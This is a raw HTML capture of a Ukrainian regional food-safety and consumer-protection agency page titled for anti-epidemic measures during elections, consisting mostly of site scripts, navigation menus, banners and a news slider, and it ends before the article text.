

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vetif.gov.ua/1706-protuepidemichnohooo.html
body_size: 20484
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="uk-ua" lang="uk-ua" dir="ltr">
<head>
   <base href="https://vetif.gov.ua/1706-protuepidemichnohooo.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Новини Головного управління Держпродспоживслужби в Івано-Франківській області" />
  <meta name="author" content="admin" />
  <meta name="description" content="Новини Головного управління Держпродспоживслужби в Івано-Франківській області" />
  <title>Протиепідемічні заходи під час організації та проведення виборів</title>
  <link href="/templates/gudvm_1060px_v206/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="https://vetif.gov.ua/component/search/?Itemid=435&amp;catid=78&amp;id=1706&amp;format=opensearch" rel="search" title="Пошук Головне управління Держпродспоживслужби в Івано-Франківській області" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="https://vetif.gov.ua/plugins/system/bt_socialconnect_system/element/css/style.css" type="text/css" />
  <link rel="stylesheet" href="https://vetif.gov.ua/components/com_bt_socialconnect/assets/css/bt_socialbublish.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/css/jcemediabox.css?26498c030423f7677812fa8c20c5caa3" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/themes/standard/css/style.css?59d07b4f6da050067338bf02444859c8" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_newscalendar/css/blue-arrows.css" type="text/css" />
  <link rel="stylesheet" href="https://vetif.gov.ua/modules/mod_vtem_skitter/css/style.css" type="text/css" />
  <style type="text/css">
#scrollToTop {
	cursor: pointer;
	font-size: 0.9em;
	position: fixed;
	text-align: center;
	z-index: 9999;
	-webkit-transition: background-color 0.2s ease-in-out;
	-moz-transition: background-color 0.2s ease-in-out;
	-ms-transition: background-color 0.2s ease-in-out;
	-o-transition: background-color 0.2s ease-in-out;
	transition: background-color 0.2s ease-in-out;

	background: 0;
	color: #FFFFFF;
	border-radius: 3px;
	padding-left: 12px;
	padding-right: 12px;
	padding-top: 12px;
	padding-bottom: 12px;
	right: 20px; bottom: 20px;
}

#scrollToTop:hover {
	background: #000000;
	color: #FFFFFF;
}

#scrollToTop > img {
	display: block;
	margin: 0 auto;
}
  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/media/plg_system_sl_scrolltotop/js/scrolltotop_mt.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/plugins/system/jcemediabox/js/jcemediabox.js?10d4cb6b2ce49dae7c1c415231a1bb96" type="text/javascript"></script>
  <script src="/modules/mod_newscalendar/assets/newscalendar.js" type="text/javascript"></script>
  <script type="text/javascript">
document.addEvent('domready', function() {
	new Skyline_ScrollToTop({
		'image':		'',
		'text':			'',
		'title':		'',
		'className':	'scrollToTop',
		'duration':		500,
		'transition':	Fx.Transitions.linear
	});
});window.addEvent('load', function() {
				new JCaption('img.caption');
			});JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Закрити','next':'Наступне','previous':'Попереднє','cancel':'Скасувати','numbers':'{$current} з {$total}'},cookie_expiry:"",google_viewer:0,pdfjs:0},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes"});var sfolder = '';
  </script>

 <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
 <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
 <link rel="stylesheet" type="text/css" href="/templates/gudvm_1060px_v206/css/template.css" media="screen" />
  <link rel="stylesheet" type="text/css" href="/templates/gudvm_1060px_v206/css/hack.css" media="screen" />
 <!--[if IE 6]><link rel="stylesheet" href="/templates/gudvm_1060px_v206/css/template.ie6.css" type="text/css" media="screen" /><![endif]-->
 <!--[if IE 7]><link rel="stylesheet" href="/templates/gudvm_1060px_v206/css/template.ie7.css" type="text/css" media="screen" /><![endif]-->
 <!--[if IE 8]><link rel="stylesheet" href="/templates/gudvm_1060px_v206/css/template.ie8.css" type="text/css" media="screen" /><![endif]-->
 <!--[if IE 9]><link rel="stylesheet" href="/templates/gudvm_1060px_v206/css/template.ie9.css" type="text/css" media="screen" /><![endif]-->
 <script type="text/javascript">if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
 <script type="text/javascript" src="/templates/gudvm_1060px_v206/jquery.js"></script>
 <script type="text/javascript">jQuery.noConflict();</script>
 <script type="text/javascript" src="/templates/gudvm_1060px_v206/script.js"></script>
 <script type="text/javascript">if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
 <script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-19693252-2']);
  _gaq.push(['_setDomainName', 'vetif.gov.ua']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</head>
<body>
  
  
<div id="art-page-background-glare-wrapper">
    <div id="art-page-background-glare"></div>
</div>
<div id="art-main">
    <div class="cleared reset-box"></div>
<div class="art-box art-sheet">
    <div class="art-box-body art-sheet-body">
<div class="art-header">
<div class="art-logo">
</div>

</div>
<div class="cleared reset-box"></div>
<div class="art-bar art-nav">
<div class="art-nav-outer">
      <ul class="art-hmenu"><li class="item-464 active"><a class=" active" href="/">Новини</a></li><li class="item-444"><a href="/struktura.html">Структура</a></li><li class="item-564"><a href="/poshuk-po-sajtu.html">Пошук по сайту</a></li><li class="item-207"><a href="/контактна-інформація.html">Контактна інформація</a></li></ul></div>
</div>
<div class="cleared reset-box"></div>
<div class="art-layout-wrapper">
    <div class="art-content-layout">
        <div class="art-content-layout-row">
<div class="art-layout-cell art-sidebar1">
<div class="art-box art-vmenublock">
    <div class="art-box-body art-vmenublock-body">
<div class="art-bar art-vmenublockheader">
    <h3 class="t">Головне меню</h3>
</div><div class="art-box art-vmenublockcontent">
    <div class="art-box-body art-vmenublockcontent-body">
<ul class="art-vmenu"><li class="item-435 current active"><a class=" active" href="/">Головна</a></li><li class="item-294 deeper parent"><a href="/struktura.html">Структура</a><ul><li class="item-652"><a href="/struktura/керівництво.html">Керівництво</a></li><li class="item-475 deeper parent"><a href="/struktura/holovne-upravlinnia.html">Головне управління</a><ul><li class="item-727"><a href="/struktura/holovne-upravlinnia/структура.html">* Структура</a></li><li class="item-728"><a href="/struktura/holovne-upravlinnia/положення.html">* Положення</a></li></ul></li><li class="item-722"><a href="/struktura/підпорядковані-установи.html">Підпорядковані установи</a></li></ul></li><li class="item-485"><a href="/normatyvno-pravova-baza.html">Нормативно-правова база</a></li><li class="item-448 deeper parent"><a href="/державний-нагляд.html">Державний нагляд</a><ul><li class="item-676"><a href="/державний-нагляд/критерії-ризику.html">Критерії ризику</a></li><li class="item-675"><a href="/державний-нагляд/плани-заходів-державного-нагляду.html">Плани заходів державного нагляду</a></li><li class="item-678"><a href="/державний-нагляд/розпорядження.html">Розпорядження</a></li><li class="item-714"><a href="/державний-нагляд/уніфіковані-акти.html">Уніфіковані акти</a></li><li class="item-715"><a href="/державний-нагляд/звіти-про-виконання-плану.html">Звіти про виконання річного плану</a></li></ul></li><li class="item-576 deeper parent"><a href="/activity-management.html">Діяльність управління</a><ul><li class="item-577 deeper parent"><a href="/activity-management/safety-x-p-ta-veterinary.html">Безпечність х-п та ветеринарія</a><ul><li class="item-580 deeper parent"><a href="/activity-management/safety-x-p-ta-veterinary/епізоотична-ситуація-в-області.html">* Епізоотична ситуація</a><ul><li class="item-734"><a href="/activity-management/safety-x-p-ta-veterinary/епізоотична-ситуація-в-області/основні-інфекційні-захворювання.html">- Інфекційні захворювання</a></li><li class="item-735"><a href="/activity-management/safety-x-p-ta-veterinary/епізоотична-ситуація-в-області/ящур.html">- Ящур</a></li></ul></li><li class="item-527"><a href="/activity-management/safety-x-p-ta-veterinary/haccp.html">* HACCP</a></li><li class="item-524"><a href="/activity-management/safety-x-p-ta-veterinary/уповноважені-особи.html">* Уповноважені особи</a></li><li class="item-581"><a href="/activity-management/safety-x-p-ta-veterinary/реєстри.html">* Реєстри</a></li><li class="item-696"><a href="/activity-management/safety-x-p-ta-veterinary/sertifikat-zdorova.html">* Сертифікати здоров’я</a></li><li class="item-486 deeper parent"><a href="/activity-management/safety-x-p-ta-veterinary/dnpk.html">* Робота ДНПК</a><ul><li class="item-528"><a href="/activity-management/safety-x-p-ta-veterinary/dnpk/pologennya-pro-dnpk.html">Положення про ДНПК</a></li><li class="item-529"><a href="/activity-management/safety-x-p-ta-veterinary/dnpk/sklad-dnpk.html">Склад ДНПК</a></li><li class="item-530"><a href="/activity-management/safety-x-p-ta-veterinary/dnpk/rishennya-dnpk.html">Рішення ДНПК</a></li></ul></li><li class="item-736"><a href="/activity-management/safety-x-p-ta-veterinary/благополуччя-тварин.html">* Благополуччя тварин</a></li><li class="item-625"><a href="/activity-management/safety-x-p-ta-veterinary/послуги.html">* Послуги</a></li><li class="item-662"><a href="/activity-management/safety-x-p-ta-veterinary/все-для-пасічника.html">* Все для пасічника   </a></li><li class="item-695"><a href="/activity-management/safety-x-p-ta-veterinary/виноробна-продукція.html">* Виноробна продукція</a></li><li class="item-650"><a href="/activity-management/safety-x-p-ta-veterinary/корисна-інформація.html">* Корисна інформація</a></li><li class="item-705"><a href="/activity-management/safety-x-p-ta-veterinary/дітям-якісне-харчування.html">* Дітям - якісне харчування</a></li><li class="item-716"><a href="/activity-management/safety-x-p-ta-veterinary/rasff.html">* Повідомлення RASFF </a></li></ul></li><li class="item-589 deeper parent"><a href="/activity-management/фітосанітарна-безпека.html">Фітосанітарна безпека</a><ul><li class="item-707"><a href="/activity-management/фітосанітарна-безпека/зони-обслуговування.html">* Зони обслуговування</a></li><li class="item-592"><a href="/activity-management/фітосанітарна-безпека/підконтрольні-об-єкти.html">* Підконтрольні об'єкти</a></li><li class="item-680"><a href="/activity-management/фітосанітарна-безпека/«вільні-зони».html">* «Вільні зони»</a></li><li class="item-681 deeper parent"><a href="/activity-management/фітосанітарна-безпека/стоп-нелегальним-ззр.html">* СТОП нелегальним ЗЗР</a><ul><li class="item-682"><a href="/activity-management/фітосанітарна-безпека/стоп-нелегальним-ззр/шкода-від-нелегальних-ззр.html">Шкода від нелегальних ЗЗР</a></li><li class="item-683"><a href="/activity-management/фітосанітарна-безпека/стоп-нелегальним-ззр/матеріали-кампанії.html">Матеріали кампанії</a></li><li class="item-684"><a href="/activity-management/фітосанітарна-безпека/стоп-нелегальним-ззр/корисна-інформація.html">Корисна інформація</a></li></ul></li><li class="item-593"><a href="/activity-management/фітосанітарна-безпека/фітосанітарний-стан.html">* Фітосанітарний стан</a></li><li class="item-600"><a href="/activity-management/фітосанітарна-безпека/фітосанітарні-вимоги-країн-світу.html">* Фітосанітарні вимоги країн</a></li><li class="item-666"><a href="/activity-management/фітосанітарна-безпека/дослідження-насіння.html">* Дослідження насіння  </a></li><li class="item-602"><a href="/activity-management/фітосанітарна-безпека/послуги.html">* Послуги</a></li><li class="item-601"><a href="/activity-management/фітосанітарна-безпека/державний-нагляд-у-сфері-захисту-і-карантину-рослин.html">* Корисна інформація</a></li><li class="item-725"><a href="/activity-management/фітосанітарна-безпека/заборона-імпорту.html">* Заборона імпорту</a></li><li class="item-673"><a href="/activity-management/фітосанітарна-безпека/найпоширеніші-запитання.html">* Найпоширеніші запитання </a></li><li class="item-718"><a href="/activity-management/фітосанітарна-безпека/робота-з-пестицидами.html">* Робота з пестицидами</a></li><li class="item-730"><a href="/activity-management/фітосанітарна-безпека/програми-фіто.html">* Програми фітобезпеки</a></li></ul></li><li class="item-603 deeper parent"><a href="/activity-management/держсанепіднагляд.html">Держсанепіднагляд</a><ul><li class="item-606"><a href="/activity-management/держсанепіднагляд/безпека-середовища-життєдіяльності.html">* Безпека життєдіяльності</a></li><li class="item-607"><a href="/activity-management/держсанепіднагляд/санепідситуація.html">* Санепідситуація в області</a></li><li class="item-612"><a href="/activity-management/держсанепіднагляд/послуги.html">* Послуги</a></li><li class="item-644"><a href="/activity-management/держсанепіднагляд/корисно-знати.html">* Корисна інформація</a></li></ul></li><li class="item-608 deeper parent"><a href="/activity-management/захист-споживачів.html">Захист споживачів</a><ul><li class="item-630"><a href="/activity-management/захист-споживачів/захист-прав-споживачів.html">* Захист прав споживачів</a></li><li class="item-632"><a href="/activity-management/захист-споживачів/державний-нагляд.html">* Державний нагляд</a></li><li class="item-663"><a href="/activity-management/захист-споживачів/результати-випробувань.html">* Забракована продукція</a></li><li class="item-665"><a href="/activity-management/захист-споживачів/невідповідність-продукції.html">* Невідповідність продукції</a></li><li class="item-645"><a href="/activity-management/захист-споживачів/актуальна-інформація.html">* Актуальна інформація</a></li></ul></li><li class="item-654 deeper parent"><a href="/activity-management/реєстрація-сільгосптехніки.html">Реєстрація сільгосптехніки</a><ul><li class="item-659"><a href="/activity-management/реєстрація-сільгосптехніки/необхідна-документація.html">Необхідна документація</a></li><li class="item-723"><a href="/activity-management/реєстрація-сільгосптехніки/послуги.html">Послуги</a></li></ul></li><li class="item-655"><a href="/activity-management/робота-у-вихідні-дні.html">Робота у вихідні дні</a></li><li class="item-724"><a href="/activity-management/плани-роботи.html">Плани роботи</a></li><li class="item-657"><a href="/activity-management/звіти-про-роботу.html">Звіти про роботу</a></li><li class="item-653"><a href="/activity-management/чергування.html">Чергування</a></li><li class="item-674"><a href="/activity-management/кабінет-охорони-праці.html">Кабінет охорони праці</a></li><li class="item-712"><a href="/activity-management/кабінет-цивільного-захисту.html">Кабінет цивільного захисту</a></li><li class="item-717"><a href="/activity-management/кабінет-енергоменеджмент.html">Кабінет енергоменеджменту</a></li><li class="item-729"><a href="/activity-management/кабінет-внутрішнього-контролю.html">Кабінет внутрішнього контролю</a></li><li class="item-720"><a href="/activity-management/внутрішній-аудит.html">Внутрішній аудит</a></li></ul></li><li class="item-565"><a href="/державні-закупівлі.html">Державні закупівлі</a></li><li class="item-537 deeper parent"><a href="/публічна-інформація.html">Публічна інформація</a><ul><li class="item-685"><a href="/публічна-інформація/форми-подання-запиту.html">Форми подання запиту</a></li><li class="item-686"><a href="/публічна-інформація/законодавство.html">Законодавство</a></li><li class="item-687"><a href="/публічна-інформація/використання-коштів.html">Використання коштів</a></li><li class="item-732"><a href="/публічна-інформація/оплата-праці-керівництва.html">Оплата праці керівництва</a></li><li class="item-690"><a href="/публічна-інформація/звіти-про-надходження-запитів.html">Звіти про надходження запитів</a></li><li class="item-708"><a href="/публічна-інформація/оренда-державного-майна.html">Оренда державного майна</a></li><li class="item-721"><a href="/публічна-інформація/інформація-для-службового-користування.html">Інформація ДСК</a></li><li class="item-731"><a href="/публічна-інформація/державно-приватне-партнерство.html">Державно-приватне партнерство</a></li><li class="item-733"><a href="/публічна-інформація/набори-відкритих-даних.html">Набори відкритих даних </a></li></ul></li><li class="item-526 deeper parent"><a href="/zvernenya-gromadyan.html">Запобігання корупції</a><ul><li class="item-668"><a href="/zvernenya-gromadyan/повідомлення-про-корупцію.html">* Повідомлення про корупцію</a></li><li class="item-669"><a href="/zvernenya-gromadyan/нормативно-правові-акти.html">* Нормативно-правові акти</a></li><li class="item-689"><a href="/zvernenya-gromadyan/корисна-інформація.html">* Корисна інформація</a></li></ul></li><li class="item-623"><a href="/очищення-влади.html">Очищення влади</a></li><li class="item-646 deeper parent"><a href="/кадрова-політика.html">Кадрова політика</a><ul><li class="item-647"><a href="/кадрова-політика/вакансії.html">Вакансії</a></li><li class="item-649"><a href="/кадрова-політика/результати-конкурсів.html">Результати конкурсів</a></li><li class="item-648"><a href="/кадрова-політика/зразки-документів.html">Зразки документів</a></li><li class="item-664"><a href="/кадрова-політика/інформація-для-кандидатів.html">Інформація для кандидатів</a></li><li class="item-671"><a href="/кадрова-політика/конкурс-кращий-держслужбовець.html">&quot;Кращий держслужбовець&quot;</a></li></ul></li><li class="item-737"><a href="/ветеранська-політика.html">Ветеранська політика</a></li><li class="item-238 deeper parent"><a href="/звернення-громадян.html">Звернення громадян</a><ul><li class="item-691"><a href="/звернення-громадян/нормативно-правова-база.html">Нормативно-правова база </a></li><li class="item-692"><a href="/звернення-громадян/контактна-інформація.html">Контактна інформація </a></li><li class="item-693"><a href="/звернення-громадян/особистий-прийом-громадян.html">Особистий прийом громадян</a></li><li class="item-694"><a href="/звернення-громадян/звіти-про-розгляд-звернень.html">Звіти про розгляд звернень   </a></li><li class="item-710"><a href="/звернення-громадян/online-pruyomnaa.html">Онлайн приймальня</a></li></ul></li><li class="item-713"><a href="/співпраця-з-громадами.html">Співпраця з громадами </a></li><li class="item-563"><a href="/poshuk-po-sajtu.html">Пошук по сайту</a></li><li class="item-651"><a href="/анонси,-оголошення.html">Анонси, оголошення</a></li><li class="item-488"><a href="/контактна-інформація.html">Контактна інформація   </a></li></ul>
		<div class="cleared"></div>
    </div>
</div>
		<div class="cleared"></div>
    </div>
</div>
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                <div class="art-bar art-blockheader">
            <h3 class="t">
        Подати звернення</h3>
        </div>
                <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/38.html" target="_blank"
							title="Урядовий контактний центр">
							<img
								src="https://vetif.gov.ua/images/banners/ukc.gov.ua.jpg"
								alt="Урядовий контактний центр"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/36.html" target="_blank"
							title="Подати звернення">
							<img
								src="https://vetif.gov.ua/images/banners/unnamed 1.jpg"
								alt="Подати звернення"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                        <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/6.html" target="_blank"
							title="Офіційний сайт президента України">
							<img
								src="https://vetif.gov.ua/images/banners/prezikkk.jpg"
								alt="Офіційний сайт президента України"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/7.html" target="_blank"
							title="Офіційний портал Верховної Ради України">
							<img
								src="https://vetif.gov.ua/images/banners/1ver_rada_nev.jpg"
								alt="Офіційний портал Верховної Ради України"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/5.html" target="_blank"
							title="Офіційний сайт Кабінету міністрів">
							<img
								src="https://vetif.gov.ua/images/banners/1uradovvvvvvv.jpg"
								alt="Офіційний сайт Кабінету міністрів"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/17.html" target="_blank"
							title="Держпродспоживслужба України">
							<img
								src="https://vetif.gov.ua/images/banners/derslugba11.jpg"
								alt="Держпродспоживслужба України"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/24.html" target="_blank"
							title="Нелегальні засоби захисту рослин">
							<img
								src="https://vetif.gov.ua/images/banners/ту34.jpg"
								alt="Нелегальні засоби захисту рослин"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/22.html" target="_blank"
							title="ЗВДР">
							<img
								src="https://vetif.gov.ua/images/banners/худораа.jpg"
								alt="Заразний вузликовий дерматит великої рогатої худоби"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/8.html" target="_blank"
							title="СТОП АЧС">
							<img
								src="https://vetif.gov.ua/images/banners/стоппппп.jpg"
								alt="Офіційний сайт Верховної Ради України"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                        <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/29.html" target="_blank"
							title="Комунікативна платформа">
							<img
								src="https://vetif.gov.ua/images/banners/2023-03-02.jpg"
								alt="Комунікативна платформа"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/30.html" target="_blank"
							title="Суб&#039;єкти відпочинку">
							<img
								src="https://vetif.gov.ua/images/banners/2vidpochhh.png"
								alt="Перелік"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/32.html" target="_blank"
							title="Регіональна цільова Програма «Дітям Прикарпаття – якісне харчування»">
							<img
								src="https://vetif.gov.ua/images/banners/333333.jpg"
								alt="Регіональна цільова Програма «Дітям Прикарпаття – якісне харчування»"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/34.html" target="_blank"
							title="Правила застосування пестицидів">
							<img
								src="https://vetif.gov.ua/images/banners/viber_2020-05-29_10-24-44.jpg"
								alt="Засоби захисту рослин"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/35.html" target="_blank"
							title="Запобігання корупції">
							<img
								src="https://vetif.gov.ua/images/banners/stop-coruptsii.jpg"
								alt="Запобігання корупції"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/9.html" target="_blank"
							title="Про безоплатну правничу допомогу">
							<img
								src="https://vetif.gov.ua/images/banners/BPD2.png"
								alt="Про безоплатну правничу допомогу"
								width ="184"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/33.html" target="_blank"
							title="UNITED 24 MEDIA">
							<img
								src="https://vetif.gov.ua/images/banners/unined242.jpg"
								alt="UNITED 24 MEDIA"
								width ="185"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        

  <div class="cleared"></div>
</div>
<div class="art-layout-cell art-content">

<div class="art-nostyle">
<script src="https://vetif.gov.ua/modules/mod_vtem_skitter/js/jquery-1.5.2.min.js" type="text/javascript"></script><script src="https://vetif.gov.ua/modules/mod_vtem_skitter/js/jquery.easing.1.3.js" type="text/javascript"></script>
<script src="https://vetif.gov.ua/modules/mod_vtem_skitter/js/jquery.skitter.min.js" type="text/javascript"></script>
<script src="https://vetif.gov.ua/modules/mod_vtem_skitter/js/jquery.animate-colors-min.js" type="text/javascript"></script>
<script type="text/javascript" language="javascript">
var vtemskitter = jQuery.noConflict();
(function($) {
$(function() {
$('#vtemskitter01').skitter({
  velocity: 1,
  interval: 8000,
  animation: 'randomSmart',
  numbers: true,
  navigation: 1,
  label: true,
  hideTools: false,
  dots: false,
  fullscreen: false
});
});
})(jQuery);
</script>
<style>
.vtemskitter{
width:633px;
height:154px;
border:5px solid #bbc8d6;
}
.vtemskitter .box_clone img,.vtemskitter div.image img.image_main{
width:633px;
height:154px;
}
</style>
<div id="vtem_skitter" class="vtem_skitter_wrapper">
   <div id="vtemskitter01" class="vtemskitter box_skitter box_skitter_large">
    <ul class="vtem-slides-module">
		    <li id="slide-0">
		<a class="" href="/3711-31-12-25_1.html">
		  <img src="/images/31.12.25_1.jpg" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3711-31-12-25_1.html">
		Безпечність харчових продуктів: доставка їжі        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3711-31-12-25_1.html">
		        Читати повністю: Безпечність...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-1">
		<a class="" href="/3733-15-01-26_1.html">
		  <img src="/images/15.01.26_1.jpg" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3733-15-01-26_1.html">
		Безпечність харчових продуктів: маркування овочів і фруктів        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3733-15-01-26_1.html">
		        Читати повністю: Безпечність...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-2">
		<a class="" href="/3719-07-01-26_1.html">
		  <img src="/images/07.01.26_1.jpg" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3719-07-01-26_1.html">
		Благополуччя бройлерів від А до Я: що змінилось з 1 січня 2026 року        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3719-07-01-26_1.html">
		        Читати повністю: Благополуччя...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-3">
		<a class="" href="/3720-14-01-26_1.html">
		  <img src="/images/14.01.26_1.jpg" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3720-14-01-26_1.html">
		Благополуччя курей несучок під час їх утримання: нові вимоги з 1 січня 2026 року        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3720-14-01-26_1.html">
		        Читати повністю: Благополуччя...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-4">
		<a class="" href="/3739-17-01-26_1.html">
		  <img src="/images/17.01.26_1.png" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3739-17-01-26_1.html">
		В кожній третій аптеці ціни на медпрепарати завищені: результати перевірок Дердпродспоживслужби        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3739-17-01-26_1.html">
		        Читати повністю: В кожній...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-5">
		<a class="" href="/3712-01-01-26_1.html">
		  <img src="/images/01.01.26_1.jpg" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3712-01-01-26_1.html">
		Вже від сьогодні діють нові вимоги до благополуччя сільськогосподарських тварин під час їх утримання         </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3712-01-01-26_1.html">
		        Читати повністю: Вже від...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-6">
		<a class="" href="/3714-29-12-25_2.html">
		  <img src="/images/29.12.25_2.jpg" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3714-29-12-25_2.html">
		Державний сертифікат про наявність достатніх знань та навичок щодо дотримання вимог законодавства про благополуччя тварин: що важливо знати        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3714-29-12-25_2.html">
		        Читати повністю: Державний...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-7">
		<a class="" href="/3738-16-01-26_3.html">
		  <img src="/images/16.0126_3.jpg" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3738-16-01-26_3.html">
		Держпродспоживслужба проводить моніторинг температурного режиму в закладах освіти Прикарпаття        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3738-16-01-26_3.html">
		        Читати повністю: Держпродспоживс...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-8">
		<a class="" href="/3725-09-01-26_2.html">
		  <img src="/images/09.01.26_2.png" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3725-09-01-26_2.html">
		За сприяння спеціалістів Держпродспоживслужби Івано-Франківщини споживачам повернули понад 400 тисяч гривень        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3725-09-01-26_2.html">
		        Читати повністю: За сприяння...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-9">
		<a class="" href="/3717-02-01-26_2.html">
